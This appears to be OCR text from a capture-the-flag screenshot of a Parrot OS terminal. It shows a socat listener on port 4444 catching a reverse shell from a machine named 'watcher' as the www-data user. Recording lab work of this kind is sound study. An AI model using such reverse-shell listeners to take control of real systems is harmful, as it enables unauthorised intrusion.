 Parrot Terminal
File Edit View Search Terminal Help
┌─[v1c4t@parrot]─[~]
└──╼ $sudo socat TCP-L:4444 -
[sudo] password for v1c4t:
Linux watcher 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86
_64 x86_64 x86_64 GNU/Linux
 05:18:52 up 2 min,  0 users,  load average: 2.16, 1.43, 0.57
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$